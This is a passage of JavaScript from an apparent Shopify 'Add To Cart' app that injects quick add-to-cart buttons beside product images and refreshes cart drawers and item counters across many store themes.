										'article .product',
										"article, div.related-products a",".product--wrapper",".bk-product",".box.product",
										".main_box", // Added 2020-07-16 for wellingtonfresh, 2yourdoorstep-com and osolocal2uclick-collect
										".box_1",".indiv-product",".product-index",".product-car",".product-card",
										".product__grid-item", // Added 2021-07-01 onlycurls
										'.block-inner', // Added 2022-05-15 day-ch
										".product-wrap",".product:not(body)",".products .one-third.column.thumbnail",".limespot-recommendation-box-item .ls-link",".mp-product-grid",".product-grid .four-col .product-link .img-outer",".collection-matrix .grid__item",".product-grid .product-item",".ais-product",".ProductItem__Wrapper",".grid-product__content",".bkt--products-vertical",".lb-product-wrapper",".product-link .rimage-outer-wrapper",".grid__cell .product-item",".item.large--one-quarter", ".perz-item", 
										".item-content, .predictive-search-item__link, #instant_search_menu .block-products dt[data-id], #instant_search_menu .results-block .cs-item",
										".directededge-image-cell",
										".boost-pfs-search-suggestion-item-product",
										'.product-thumb',
										'.grid-product__wrapper',
										'.product--root .product--item',
										'.featured-grid--item .featured-grid--item--container',
										'.shg-category-col',
										'.boost-pfs-filter-product-item-inner',
										'form.pf-product-form',
										'.type-product-grid-item',
										'.promo-block',
										'.product--root',
										'.product-block__inner',
										'[id*="slideshow-template--"][id*="-slide"]',
										'.main-collection--grid #facets-results li',
										//'[class="#product-card"][data-handle]',
										"div, li, article"];
									
									parent_classes.unshift('.grid-product-container');
									
									if (typeof window.Shopify !== 'undefined' 
										&& typeof window.Shopify.theme !== 'undefined' 
										&& typeof window.Shopify.theme.name === 'string' 
										&& window.Shopify.theme.name.indexOf('Venture') !== -1) {
										parent_classes.unshift('.grid__item');
									}
									
									
																		
																		
																			if (typeof Shopify !== 'undefined' && typeof Shopify.theme !== 'undefined' && typeof Shopify.theme.name !== 'undefined') {
											if (Shopify.theme.name == 'Trademark 2') {
												// Find by special parent class for box-under-image button because this theme has some f**ked up positioning
												parent_classes.unshift(".product-item--push");
											}
										}
																		
									var parentIsImage = false;
									var atcAttribute = $imageObject.attr('data-atc-product, data-handle');
									if (typeof atcAttribute !== 'undefined') {
										var parentDiv = $imageObject;
										parentIsImage = true;
									}
									
																	
									if (parentIsImage === false) {
										for (var i=0; i < parent_classes.length; i++) {
											// find closest element but exclude itself
											if ($imageObject.parent().closest(parent_classes[i]).length) {
												var parentDiv = $imageObject.parent().closest(parent_classes[i]);
												if (parentDiv.closest('.addtc-parent').length) {
													return true;
												}
												if (parentDiv.find('.addtc-parent').length) {
													return true;
												}
												break;
											}
										}
									}
									
								
								
																	
									if ($(parentDiv).css("position") != 'absolute') {
										$(parentDiv).css({position:'relative'});
									}
									
																
								
								$(parentDiv).addClass('addtc-parent');
								
																
								var additional_class = '';
																	additional_class = 'addtc-box-under-image';
																
								var quantity_class = 'addtc-q-circle';
																	quantity_class = 'addtc-q-box-under-image';
																
								var imageSrc = '';
								
								if (typeof $imageObject.attr('src') != 'undefined') {
									imageSrc = $imageObject.attr('src');
								} else if (typeof $imageObject.attr('data-bg-src') != 'undefined') {
									imageSrc = $imageObject.attr('data-bg-src');
								}
								
								var button_text = 'Add to cart<span class="addtc-btn-cart gglyphicon gglyphicon-shopping-cart"></span>';
								
								
																
								var soldOutText = '';
																
								if (isSoldOut) {
																			additional_class += ' addtc-sold-out';
																	
									button_text = soldOutText;
								}
								
								var preorderText = '';
																
								
								if (isPreorder) {
									additional_class += ' addtc-backorder';						
									button_text = preorderText;
								}
								
								
								var additionalHolderClass = '';
																
																	var addToCartHtml = '<div style="display:none;" title="Add to cart" class="add-to-cart-quick add-to-cart-absolute '+additional_class+'" data-handle="'+productHandle+'" tabindex="0">\
																					<div class="addtc-button addtc-noselect" data-image="'+imageSrc+'">'+button_text+'</div>\
																			</div>';
													
								if ($(parentDiv).children('.add-to-cart-quick').length == 0) {
									
									var child = $(addToCartHtml);
									
																			$(parentDiv).append(child);
									
									child.fadeIn(1000, function () {

																			child.click(function(event) {
											event.stopImmediatePropagation();
											event.stopPropagation();
											event.preventDefault();
											
											addToCartClicked($(this).children(), $(this).attr('data-handle'), null, $(this));
											
											return false;
										});
																		
																		
									});
									
									buttonWasAdded = true;
									
									$imageObject.addClass('addtc-hb');
								}
							} else {
								if (productHandle !== '--skip-for-now--') {
									var $imgObject = $imageObject;
									if ($imgObject.hasClass('addtc-np') !== true) {
										
																				
											$imgObject.addClass('addtc-np');
										
																			}
								}
							}
						});
					}
					
					// After all buttons are added
											equalizeButtons();
																
											// Fix bebekeeting slider height
						$('.bkt--prec--layout_slider').css({'height':'auto'});
										
											// auto correct position
						setTimeout(function() {
							equalizeButtons('.limespot-recommendation-box-item');
						}, 4500);
										
										if (buttonWasAdded == true && typeof Flickity == 'function') {
																										window.dispatchEvent(new Event('resize'));
												
						try {
							var carousels = document.querySelectorAll('.Carousel');

							for (i = 0; i < carousels.length; ++i) {
								try {
									// Have separate try-catch, so that if one carousel fails, the others still go on
									Flickity.data(carousels[i]).reloadCells();
								} catch(e) {}
							}

						} catch(e) {}
					}
					
					loopingImgs=false;
				
							}

			console.log('-------------------------------------------------');
			console.log('----------- App loaded: Add To Cart -------------');
			console.log('------ https://apps.shopify.com/add-to-cart -----');
			console.log('-------------------------------------------------');
			
						
			
			initialize();
			
			var canShowButtons = true;
						
						
						
			if (canShowButtons) {
				loopThroughImages();
				
				setTimeout(function() {
						loopThroughImages();
					}, 
				10000);
			}
			
			
			if (typeof window.addToCartListenerSet == 'undefined') {
			
			
								var $document = $(document);
				$document.on('click','.add-to-cart-quick', function(event) {
					event.stopImmediatePropagation();
					event.stopPropagation();
					event.preventDefault();
					
					addToCartClicked($(this).children(), $(this).attr('data-handle'), null, $(this));
					
					return false;
				});
				
				$document.on('keydown','.add-to-cart-quick', function(e) {

					if (e.which == 13 || e.which == 32) {
						e.stopImmediatePropagation();
						e.stopPropagation();
						e.preventDefault();
						
						addToCartClicked($(this).children(), $(this).attr('data-handle'), null, $(this));
						
						return false;
					}
				});
				
				$('.add-to-cart-quick').click(function(event) {
					event.stopImmediatePropagation();
					event.stopPropagation();
					event.preventDefault();
					
					addToCartClicked($(this).children(), $(this).attr('data-handle'), null, $(this));
					
					return false;
				});
				
				$('input.addtc-quantity-field').click(function(event) {
					event.stopImmediatePropagation();
					event.stopPropagation();
					event.preventDefault();					
					return false;
				});
				
				// Listeners for default add to cart button, quantity buttons, etc. To update the sticky cart automatically
				// listener for the default add to cart button
				$document.on('click','.product-add .add', function(event) {
					cart_actions.updateCart();
				});
				
				// listener for the default add to cart button
				// $(document).on('click','#addToCart-product-template, .add-to-cart #add, .product-page--add-to-cart, .button-wrapper #AddToCart-product-template, .product-add .add, .cart-drawer-form .cart-item-quantity-button, button.add_to_cart, .cart_row .minus_btn, .cart_row .plus_btn, .cart_row .remove_item_button', function(event) {
				// 2019-09-22 removed '.cart-drawer-form .cart-item-quantity-button' selector, as it caused to automatically update cart whenever quantity changed. No idea why exactly was this there.

				$document.on('click','button.product-form__submit, button[data-add-to-cart], #addToCart-product-template, .add-to-cart #add, .product-page--add-to-cart, .button-wrapper #AddToCart-product-template, .product-add .add, button.add_to_cart, .cart_row .minus_btn, .cart_row .plus_btn, .cart_row .remove_item_button, #AddToCart-product-template, .quantity-submit-row__submit input.button, .product-form__cart-submit, button.btn--add-to-cart, .js-qty__adjust, #monster-cart-wrapper button.mu-border', function(event) {
					/*
					setTimeout(function() {
						cart_actions.updateCart();
					}, 1000);
					*/
					
					debounce('update_cart', function() {
						cart_actions.updateCart();
						
											}, 1000);
				});
				
				$document.on('change', 'input[id*="cart_updates_"]', function(event) {					
					debounce('update_cart', function() {
						cart_actions.updateCart();
					}, 1000);
				});
				
				try {
					// Try to attach the default aggressive event listener to trigger before other events
					// Some older browsers don't support it.
					document.addEventListener('click', function (event) {

						try {
							if (event.target.matches('button[data-add-to-cart], [data-add-to-cart-text], #addToCart-product-template, .add-to-cart #add, .product-page--add-to-cart, .button-wrapper #AddToCart-product-template, .product-add .add, button.add_to_cart, .cart_row .minus_btn, .cart_row .plus_btn, .cart_row .remove_item_button, #AddToCart-product-template, .quantity-submit-row__submit input.button, .product-form__cart-submit, button.btn--add-to-cart, [data-pf-type="ProductATC2"]')) {

								debounce('update_cart', function() {
									cart_actions.updateCart();
									
																	}, 1000);
							}
						} catch(e) {
							console.log(e.message);
						}
					}, true);
				} catch(e) {
					console.log(e.message);						
				}
				
								
				$('#add-to-cart-form .add-to-cart--secondary').click(function() {
					setTimeout(function() {
						cart_actions.updateCart();
					}, 1000);
				});
				
				
				$document.on('click','#addtc-popup', function(event) {
					window.location = getRootUrl()+getLanguagePath()+'cart';
				});
				
				// remove all addtc dropdowns when user clicks anywhere on the page
				$document.on('click', 'body', function(event) {
					$('.add-to-cart-quick .addtc-dropdown li').off();
					$('.add-to-cart-quick .addtc-dropdown').hide(100);
					$('.add-to-cart-quick .addtc-dropdown').remove();
					
				});
				
				
				$('.sca-qv-cartbtn-config, .product-add-to-cart .add-to-cart').click(function(){
										setTimeout(function() {
						cart_actions.updateCart();
					}, 1500);
				});
				
								$document.on('click.niceaddtc', '.quick-shop-modal-trigger', function() {
					$('.product-add-to-cart .add-to-cart').off('click.niceaddtc');
					$('.product-add-to-cart .add-to-cart').on('click.niceaddtc', function() {
						setTimeout(function() {
							cart_actions.updateCart();
						}, 1500);
					});
				});
				
									$('.addtc-up-arrow').click(function(event) {
						event.stopImmediatePropagation();
						event.stopPropagation();
						event.preventDefault();
						try {
							if (typeof $(this).attr('data-target') !== 'undefined') {
								var qf = $($(this).attr('data-target'));
							} else {
								var qf = $(this).closest('.addtc-parent').find('.addtc-quantity-field').first();
							}
							var num = parseInt(qf.val(), 10);
							if (isNaN(num)) {
								num = 0;
							}
							
							var step = parseInt(qf.attr('step'),10);
							if (isNaN(step)) {
								step = 1;
							}
							
							var v = num + step;
							qf.val(v);
						} catch(e) {}
						return false;
					});
					$document.on('click', '.addtc-up-arrow', function(event) {
					//$('.addtc-up-arrow').click(function(event) {
						event.stopImmediatePropagation();
						event.stopPropagation();
						event.preventDefault();
						try {
							if (typeof $(this).attr('data-target') !== 'undefined') {
								var qf = $($(this).attr('data-target'));
							} else {
								var qf = $(this).closest('.addtc-parent').find('.addtc-quantity-field').first();
							}
							var num = parseInt(qf.val(), 10);
							if (isNaN(num)) {
								num = 0;
							}
							
							var step = parseInt(qf.attr('step'),10);
							if (isNaN(step)) {
								step = 1;
							}
							
							var v = num + step;
							qf.val(v);
						} catch(e) {}
						return false;
					});
					
					$('.addtc-down-arrow').click(function(event) {
						event.stopImmediatePropagation();
						event.stopPropagation();
						event.preventDefault();
						try {
							if (typeof $(this).attr('data-target') !== 'undefined') {
								var qf = $($(this).attr('data-target'));
							} else {
								var qf = $(this).closest('.addtc-parent').find('.addtc-quantity-field').first();
							}
							var num = parseInt(qf.val(), 10);
							if (isNaN(num)) {
								num = 0;
							}
							
							var step = parseInt(qf.attr('step'),10);
							if (isNaN(step)) {
								step = 1;
							}
							
							var v = num - step;
							if (v < step) { v = step; }
							qf.val(v);
						} catch(e) {}
						return false;
					});
					$document.on('click', '.addtc-down-arrow', function(event) {
					//$('.addtc-down-arrow').click(function(event) {
						event.stopImmediatePropagation();
						event.stopPropagation();
						event.preventDefault();
						try {
							if (typeof $(this).attr('data-target') !== 'undefined') {
								var qf = $($(this).attr('data-target'));
							} else {
								var qf = $(this).closest('.addtc-parent').find('.addtc-quantity-field').first();
							}
							var num = parseInt(qf.val(), 10);
							if (isNaN(num)) {
								num = 0;
							}
							
							var step = parseInt(qf.attr('step'),10);
							if (isNaN(step)) {
								step = 1;
							}
							
							var v = num - step;
							if (v < step) { v = step; }
							qf.val(v);
						} catch(e) {}
						return false;
					});
					
					$document.on('click', 'input.addtc-quantity-field', function(a){return a.stopImmediatePropagation(),a.stopPropagation(),a.preventDefault(),!1});
				
									$document.on('click','#addtc-sticky-cart', function(event) {
						
						debounce('sticky-cart-click', function() {
							var navigationWasHandled = false;
							// Automatically open any kind of strange cart, especially for ajaxifyShopify cart -- morrisononline-com
							if ($('.header-cart-btn.cart-toggle').length == 1) {
								navigationWasHandled = true;
								$('.header-cart-btn.cart-toggle span, .header-cart-btn.cart-toggle').click();
							} else if ($('.site-header__cart.ajax-cart__toggle').length == 1) {
								// Triggering a click on jqquery object doesn't seem to work anymore
								navigationWasHandled = true;
								$('.site-header__cart.ajax-cart__toggle')[0].click();
							} else if ($('a.site-nav__link.js-drawer-open-cart').length == 1) {
								// -- keecoon-japan
								navigationWasHandled = true;
								$('a.site-nav__link.js-drawer-open-cart')[0].click();
							} else if ($('a[data-action="open-drawer"][data-drawer-id="sidebar-cart"]').length == 1) {
								// -- my-celebrity-closet
								navigationWasHandled = true;
								$('a[data-action="open-drawer"][data-drawer-id="sidebar-cart"]')[0].click();
							} else if (typeof window.SLIDECART_OPEN === 'function') {
								// Disabled on 2021-06-10 because it makes the whole page unscrollable (shop-curls)
								//window.SLIDECART_OPEN();
								
								if (typeof window.SLIDECART_STATE === 'function') {
									var scs = window.SLIDECART_STATE();
									
									if (typeof scs.settings === 'object' && typeof scs.settings.enabled === 'boolean') {
										if (scs.settings.enabled) {
											navigationWasHandled = true;
											window.SLIDECART_OPEN();
										}
									}
								}
							} else if ($('a.site-header__icon.site-header__cart[href="/cart"]').length == 1) {
								navigationWasHandled = true;
								$('a.site-header__icon.site-header__cart[href="/cart"]')[0].click();
							} else if (typeof window.Rebuy !== 'undefined' && typeof window.Rebuy.SmartCart !== 'undefined' && typeof window.Rebuy.SmartCart.show === 'function') {
								navigationWasHandled = true;
								try {
									window.Rebuy.SmartCart.show();
								} catch(e) {
									navigationWasHandled = false;
								}
							} else {						
								navigationWasHandled = false;
							}
							
							if (navigationWasHandled === false) {
								// fallback to default navigation
								window.location = getRootUrl()+getLanguagePath()+'cart';
							}
							
						}, 50);
					});
					
					$document.on('mouseenter','#addtc-sticky-cart', function(event) {
						$('#addtc-sticky-cart #addtc-sticky-cart-count').addClass('addtc-swing-it');
					});
					
					$document.on('mouseleave','#addtc-sticky-cart', function(event) {
						$('#addtc-sticky-cart #addtc-sticky-cart-count').removeClass('addtc-swing-it');
					});
				
								
								
								
							}
			
			window.addToCartListenerSet = true;
			
			var add_buttons = function() {
				
				if (typeof loopThroughImages != 'undefined') {
					if (canShowButtons) {
						loopThroughImages();
					}
				}
				return true;
			}
			return add_buttons;

		};
		 
		var alwaysUseCustomJQuery = false; 
				 
		if (alwaysUseCustomJQuery|| (typeof jQuery === 'undefined') || (parseFloat(jQuery.fn.jquery) < 1.7) || typeof jQuery.get === 'undefined') {
							var jquerySrc = '//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js';
			
						
		  loadScript(jquerySrc, function(){
			jQuery191 = jQuery.noConflict(true);
			_addtc_$ = jQuery191;
			addToCartButton.add_buttons = addToCart(jQuery191);
		  });
		} else {
		  _addtc_$ = jQuery;
		  addToCartButton.add_buttons = addToCart(jQuery);
		}
	};
	addToCartButton();
	
	if (typeof addToCartButton.add_buttons !== 'undefined') {
		window.addToCartButton = {
			add_buttons: addToCartButton.add_buttons
		}
		Object.freeze(window.addToCartButton);
	} else {
		// The app is disabled on this page. Create a blank function.
		window.addToCartButton = {
			add_buttons: function() {}
		}
		Object.freeze(window.addToCartButton);
	}
	
	
		
	var intervalLength = 2100;
	
	if (document.getElementById('instant_search_menu') !== null) {
		// faster refresh rate for themes with instant search menu, so we can display the buttons there fast enough
		intervalLength = 1100;
	}
	
	window.addtcInterval&&clearInterval(window.addtcInterval),window.addtcInterval=setInterval(function(){'function'==typeof addToCartButton.add_buttons&&addToCartButton.add_buttons()}, intervalLength);

	
	var addtc_cart_func = {
	_fixCart: function(cart) {
		if(window.BOLD && BOLD.common && BOLD.common.cartDoctor && typeof BOLD.common.cartDoctor.fix === 'function'){
			// Cart is the cart object
			cart = BOLD.common.cartDoctor.fix(cart);
		}
		return cart;
	},
	_routeCartUpdate: function(data, initialLoad) {
		if (typeof Shopify != 'undefined') {

			// Mini cart refresh function (dropdown cart). Usually in turbo themes
			if (_addtc_$('.cart_container a.mini_cart').length) {
				if (typeof Shopify.formatMoney == 'function') {
					_addtc_$.ajax({
						url: '/cart.js',
						dataType: 'json',
						cache: false,
						type: 'get',
						success: function(data) {
							addtc_cart_func.miniCart._updateCart(data);
							//addtcMiniCart.refreshCartNew(data);
						}
					});
				}
			}
			
			// Dropdown cart refresh function -- no idea where
			if (_addtc_$('#dropdown-cart').length) {
				if (typeof Shopify.getCart == 'function') {
					addtc_cart_func.customDropdownCart._updateCart(data);
					//addtcMiniCart.updateDropdownCart();
				}
			}
			
			if (initialLoad === false) {
				
				// Cart drawer in the Narrative theme. Theme name can be easily changed to something else.
				if (_addtc_$('.drawer').length && _addtc_$('form.cart-drawer').length && _addtc_$('.drawer-cover').length) {
					addtc_cart_func.Narrative._updateCart(data);
				}
				
									// Cart drawer refresh function. A drawer which opens on the right (not in Narrative theme). It has it's own refresh function which is super nice.
					if (typeof refreshCart == 'function') {
						refreshCart(data);
					}
								
				// Update with some kind of native Shopify function
				if (typeof Shopify.updateQuickCart === 'function') {
											Shopify.updateQuickCart(data);
									}
				
				// Update ajax cart coconut-merchant-store
				if (typeof ajaxCart != 'undefined' && typeof ajaxCart.load == 'function') {
					ajaxCart.load();
				}
				
				// A fantastic event for Impulse theme :)
									_addtc_$('body').trigger('added.ajaxProduct');
								
								
				// Update cart drawer in Envy by WeTheme theme.
				// thebowlondon-com
				if (_addtc_$('#cart-item-template').length && _addtc_$('.cart-error-box').length && _addtc_$('#cartSlideoutWrapper').length) {
					try {
						addtc_cart_func.EnvyCartDrawer._updateCart(data);
					} catch(e) {
						console.log(e.message);
					}
				}
				
				// Update sidebar Drawer which is usually in Prestige theme
				/*
				// No need to update the cart drawer anymore because it gets rerendered because of the product:added event :) 
				if (_addtc_$('#sidebar-cart.Drawer').length) {
					addtc_cart_func.sidebarDrawer._updateCart(data);
				}
				*/
				
				try {
					// Trigger event to update carrt from ES module. For some kind of Warehouse theme.
					document.documentElement.dispatchEvent(new CustomEvent('cart:refresh'));
				} catch(e) {}
				try {
					// Trigger event to update carrt from ES module. For some kind of Warehouse theme.
					document.dispatchEvent(new CustomEvent('cart:refresh'));
				} catch(e) {}
				try {
					document.body.dispatchEvent(new CustomEvent('baseline:modalcart:afteradditem'))
				} catch(e) {}
				
				try {
					const event = new Event('apps:product-added-to-cart', {
					  bubbles: true,
					  cancelable: true
					});

					// Dispatch the event on the document
					document.dispatchEvent(event);
				} catch(e) {}
				
				// Refresh and open cart from apps on demand  demand (almightee-shirts)
				if (_addtc_$('#Aod_open_cart').length > 0) {
					_addtc_$('div.cart-container a.cart-link').click();
				}

				// https://apps.shopify.com/slide-cart
				if (typeof window.SLIDECART_UPDATE !== 'undefined' && typeof window.SLIDECART_OPEN !== 'undefined') {
					window.SLIDECART_UPDATE(function(cart) {
						
												
																	});
				}
				
				if (_addtc_$('.nav-main-cart-amount.count-items').length) {
					_addtc_$('.nav-main-cart-amount.count-items').html(_addtc_$('.nav-main-cart-amount.count-items').html().replace(/\d+/, data.item_count));
					if (data.item_count>0) {
						_addtc_$('.nav-main-cart-amount.count-items').removeClass('hidden');
					}
				}
				
				if (typeof Shopify.theme !== 'undefined' && typeof Shopify.theme.jsAjaxCart !== 'undefined' && typeof Shopify.theme.jsAjaxCart.updateView !== 'undefined') {
					Shopify.theme.jsAjaxCart.updateView();
									}
				
				try {
					if (typeof HsCartDrawer !== 'undefined' && typeof HsCartDrawer.getSlideCart !== 'undefined') {
						HsCartDrawer.getSlideCart();
					}
				} catch(e) {}
				
				
				/*
				if (typeof renderCartUpdate === 'function' && typeof renderItem === 'function') {
					addtc_cart_func.cartQueueDrawer._updateCart(data);
				}
				*/
				
				if (_addtc_$('#CartDrawer').length) {
					if (typeof window.$ !== 'undefined') {
						window.$('body').trigger('updateCart', data);
					}
				}
				
				try {
					addtc_cart_func.BlockShop._updateCart(data);
				} catch(e) {
					console.log(e.message);
				}

				if (typeof CartJS !== 'undefined' && typeof CartJS.getCart === 'function') {
					// Avone theme
					CartJS.getCart();
				}
				
				if (typeof Cart !== 'undefined' && typeof Cart.buildCart === 'function') {
					Cart.buildCart(data);
				}
				
				if (typeof window.theme !== 'undefined' && typeof window.theme.ajaxCart !== 'undefined' && typeof window.theme.ajaxCart.update === 'function') {
					window.theme.ajaxCart.update();
				}
				
				// Express theme
				if (typeof window.carts !== 'undefined' && window.carts.length > 0 && _addtc_$('#CartDrawer').length > 0 && _addtc_$('.stage.stage--cart').length > 0 && _addtc_$('.stage__overlay[data-popup-close]').length > 0) {
					addtc_cart_func.Express._updateCart(data);
				}
				
				if (typeof AT_AddCart !== 'undefined' && typeof AT_AddCart.addToCartSuccess === 'function') {
					try {
						AT_AddCart.addToCartSuccess();
					} catch(e) {}
				}
				
				
				if (typeof window.Shopify !== 'undefined' && 
					typeof window.Shopify.theme !== 'undefined' && 
					typeof window.Shopify.theme.jsAjaxCart !== 'undefined' && 
					typeof window.Shopify.theme.jsAjaxCart.updateView === 'function' && 
					typeof window.Shopify.theme.jsAjaxCart.showDrawer === 'function'		
				) {
					Shopify.theme.jsAjaxCart.updateView();
					Shopify.theme.jsAjaxCart.showDrawer();
				}
				
				if (typeof window.Obsidian !== 'undefined' &&
					typeof window.Obsidian.CartApi !== 'undefined' &&
					typeof window.Obsidian.CartApi.getCart === 'function' &&
					typeof window.Obsidian.Upsell !== 'undefined' &&
					typeof window.Obsidian.Upsell.reprintCart === 'function' &&
					typeof window.Obsidian.Upsell.open === 'function') {
						try {
							window.Obsidian.CartApi.getCart().then(window.Obsidian.Upsell.reprintCart.bind(window.Obsidian.Upsell)).then(function () {
								window.Obsidian.Upsell.open()
							}.bind(window.Obsidian.Upsell));
						} catch(e) {
							console.log(e.message);
						}
				}
				
				if (typeof window.nm_easywholesale_custom_script_after_add === 'function') {
					try {
						window.nm_easywholesale_custom_script_after_add();
					} catch(e) {}
				}
				
				
				if (typeof window.Avatar !== 'undefined' && 
					typeof window.Avatar.theme !== 'undefined' && 
					typeof window.Avatar.theme.sections !== 'undefined' && 
					typeof window.Avatar.theme.sections.SliderCart !== 'undefined' && 
					typeof window.Avatar.theme.sections.SliderCart.instance !== 'undefined' && 	
					typeof window.Avatar.theme.sections.SliderCart.instance.refreshCartSlider === 'function'		
				) {
					try {
						window.Avatar.theme.sections.SliderCart.instance.refreshCartSlider();
					} catch(e) {
						console.log(e.message);
					}
				}
				
				try {
					document.documentElement.dispatchEvent(new CustomEvent('theme:cartchanged', { bubbles: true, cancelable: false }));
				} catch(e) {
					
				}
				
				if (typeof monster_setCartItems === 'function') {
					try {
						monster_setCartItems(data.items);
						
						if (typeof openCart === 'function') {
							openCart();
						}
						
					} catch(e) {
						console.error(e);
					}
				}

									var cartIcon = _addtc_$('a[href="/cart"][aria-controls="cart-drawer"]');
					if (cartIcon.length === 1) {
						cartIcon[0].click();
					}
							}
			
			// Update ajaxify cart
			if (_addtc_$('#ajaxifyCart form.cart-form').length) {
				addtc_cart_func.ajaxifyCart._updateCart(data);
			}
			
			
			
			// rose-petal-jewelry.myshopify.com
			if (_addtc_$('.g-stickycart-wrapper .g-stickycart-count').length) {
				_addtc_$('.g-stickycart-wrapper .g-stickycart-count').html(_addtc_$('.g-stickycart-wrapper .g-stickycart-count').html().replace(/\d+/, data.item_count));
				if (data.item_count>0) {
					_addtc_$('.g-stickycart-wrapper .g-stickycart-count').css({'display':'block'});
				}
			}
			
			
			// Update quick cart in Grid themes
			if (_addtc_$('.mini-cart-item-wrapper').length && _addtc_$('[data-product-success-labels]').length) {
				try {
					addtc_cart_func.gridMiniCart._updateCart(data);
				} catch(e) {
					console.log(e.message);
				}
			}
			
			// Update site cart
			if (_addtc_$('#site-cart .cart-items').length) {
				try {
					addtc_cart_func.siteCart._updateCart(data);
				} catch(e) {
					console.log(e.message);
				}
			}
			
			try {
				// Update cart in Dawn theme (clever-eingespart)
				var cartEl1 = document.querySelector('cart-notification') || document.querySelector('cart-drawer');
				if (cartEl1 !== null && typeof cartEl1.renderContents === 'function') {
					
					var promise = fetch('/cart?sections=cart-drawer,cart-icon-bubble', {
						method: 'GET',
						cache: 'no-cache',
						credentials: 'same-origin',
						headers: {
							'Content-Type': 'application/json'
						}
					}).then(function(data) {
						
						var cartDrawer = document.querySelector('cart-drawer.drawer.is-empty');
						if (cartDrawer !== null) {
							cartDrawer.classList.remove('is-empty');
						}
						try {
							return data.clone().json().then(function(p) {

								try {
									var newData = {
										sections: p
									};
									
									cartEl1.renderContents(newData);
								} catch(e) {
									console.error(e);
								}
								
							});
						} catch(e) {
							console.error(e);
						}
					});
					
				}
			} catch(e) {
				console.error(e);
			}
		}		
	},
	_updateCartCounterToZero: function() {
		if (_addtc_$('.cart-count').length > 0) {
			_addtc_$('.cart-count').html('');
		}
		
		// Make the cart icon empty (oneoseven.myshopify.com)
		if (_addtc_$('[data-cart-render="item_count"] path.cls-2').length > 0) {
			_addtc_$('[data-cart-render="item_count"] path.cls-2').attr("class", "cls-1");
		}
	},
	_updateCartCounter: function(data) {
		if(_addtc_$('div#header.mobile-header a.icon-cart.cart-button span').length) {
			_addtc_$('div#header.mobile-header a.icon-cart.cart-button span').html(_addtc_$('div#header.mobile-header a.icon-cart.cart-button span').html().replace(/(\d+)/, data.item_count));
		}
		
		if (_addtc_$('ul.menu li a.icon-cart.cart-button').length) {
			if (_addtc_$('ul.menu li a.icon-cart.cart-button .cart_count').length)  {
				_addtc_$('ul.menu li a.icon-cart.cart-button .cart_count').html(_addtc_$('ul.menu li a.icon-cart.cart-button .cart_count').html().replace(/(\d+)/, data.item_count));
			} else if (_addtc_$('ul.menu li a.icon-cart.cart-button span').length)  {
				_addtc_$('ul.menu li a.icon-cart.cart-button span').html(_addtc_$('ul.menu li a.icon-cart.cart-button span').html().replace(/(\d+)/, data.item_count));
			} else {
				_addtc_$('ul.menu li a.icon-cart.cart-button').prepend('<div class="cart_count">'+data.item_count+'</div>');
			}
		}
		
		if(_addtc_$('.icon-cart .cart_count').length) {
			_addtc_$('.icon-cart .cart_count').html(data.item_count);
		}
		
		if(_addtc_$('#CartToggleItemCount').length) {
			_addtc_$('#CartToggleItemCount').html(_addtc_$('#CartToggleItemCount').html().replace(/(\d+)/, data.item_count));
		}
		
		if (_addtc_$('.sd_procounter').length) {
			_addtc_$('.sd_procounter').html(_addtc_$('.sd_procounter').html().replace(/(\d+)/, data.item_count));
		}
		
		if (_addtc_$('.header-cart__count.header-cart__count--badge.badge').length) {
			_addtc_$('.header-cart__count.header-cart__count--badge.badge').html(_addtc_$('.header-cart__count.header-cart__count--badge.badge').html().replace(/(\d+)/, data.item_count));
			_addtc_$('.header-cart.action-area__link').addClass('has-cart-count');
		}
		
		if (_addtc_$('.cart_button .cart_count').length) {
			_addtc_$('.cart_button .cart_count').html(data.item_count);
		}
		
		if(_addtc_$('#cart_count').length) {
			_addtc_$('#cart_count').html(data.item_count);
		}
		
		if(_addtc_$('#cartToggle #cart-count').length) {
			_addtc_$('#cartToggle #cart-count').html(data.item_count);
		}

		if(_addtc_$('#summary-total').length) {
			var price = this.getFormattedPrice(_addtc_$('#summary-total'), data);
			_addtc_$('#summary-total').html(_addtc_$('#summary-total').html().replace(/(\d+[\.\,]\d+)/, price));
			
			if (_addtc_$('#summary-items-count').length) {
				_addtc_$('#summary-items-count').html(_addtc_$('#summary-items-count').html().replace(/(\d+)/, data.item_count));
			}
		}

		if (_addtc_$('.Header__CartDot').length) {
			_addtc_$('.Header__CartDot').toggleClass('is-visible', true);
		}
		
		
		if (_addtc_$('.cart-count .beside-svg').length) {
			_addtc_$('.cart-count .beside-svg').html(_addtc_$('.cart-count .beside-svg').html().replace(/(\d+)/, data.item_count));
		}
		
		if (_addtc_$('.cart-summary .cart-count .cart-count__text').length) {
			_addtc_$('.cart-summary .cart-count .cart-count__text').html(_addtc_$('.cart-summary .cart-count .cart-count__text').html().replace(/(\d+)/, data.item_count));
		}

		if (_addtc_$('.Header__CartCount').length) {
			_addtc_$('.Header__CartCount').html(_addtc_$('.Header__CartCount').html().replace(/(\d+)/, data.item_count));
		}
		
		if (_addtc_$('.header__cart-count').length) {
			_addtc_$('.header__cart-count').html(_addtc_$('.header__cart-count').html().replace(/(\d+)/, data.item_count));
		}
		
				
		// Cart update for Showcase theme
		if (_addtc_$('#site-control a.cart div').length && _addtc_$('#site-control a.cart span.text-link').length) {
			_addtc_$('#site-control a.cart div').html(_addtc_$('#site-control a.cart div').html().replace(/(\d+)/, data.item_count));
		} else if (_addtc_$('#site-control a.cart span.text-link').length) {
			_addtc_$('#site-control a.cart').append('<div>'+data.item_count+'</div>');
		}
		
		if (_addtc_$('.cart-count').length && _addtc_$('.cart-count .beside-svg').length == 0 && _addtc_$('.cart-summary .cart-count .cart-count__text').length == 0) {
			if (_addtc_$('.cart-count').html().length) {
				_addtc_$('.cart-count').html(_addtc_$('.cart-count').html().replace(/(\d+)/, data.item_count));
			} else {
				_addtc_$('.cart-count').html(data.item_count);
			}
			_addtc_$('.cart-count').removeClass('hidden-count');
		}
		
		
		// Make the cart icon full (oneoseven.myshopify.com)
		if (_addtc_$('[data-cart-render="item_count"] path.cls-1').length > 0) {
			_addtc_$('[data-cart-render="item_count"] path.cls-1').attr("class", "cls-2");
		}
		
		if (_addtc_$('.site-cart-handle .count-holder .count').length) {
			_addtc_$('.site-cart-handle .count-holder .count').html(_addtc_$('.site-cart-handle .count-holder .count').html().replace(/(\d+)/, data.item_count));
		}
		if (_addtc_$('.header--supporting-text .cart-item-count-header--quantity').length) {
			_addtc_$('.header--supporting-text .cart-item-count-header--quantity').html(_addtc_$('.header--supporting-text .cart-item-count-header--quantity').html().replace(/(\d+)/, data.item_count));
		}
